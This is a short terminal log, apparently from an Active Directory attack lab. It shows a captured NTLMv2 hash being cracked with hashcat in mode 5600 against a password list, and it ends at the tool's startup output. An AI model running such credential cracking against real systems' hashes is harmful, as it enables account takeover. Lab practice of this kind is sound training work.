 ┌──(root💀matrix)-[/home/cybex/lab/active_directory/breaching_ad]
└─# subl ntlmv2_ssp_hash.txt
┌──(root💀matrix)-[/home/cybex/lab/active_directory/breaching_ad]
└─# hashcat -m 5600 ntlmv2_ssp_hash.txt passwordlist.txt --force
hashcat (v6.2.5) starting
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 3.0 PoCL 3.0+debian  Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: pthread-Intel(R) Core(TM) i7-10750H CPU @ 2.60GHz, 2921/5906 MB (1024 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt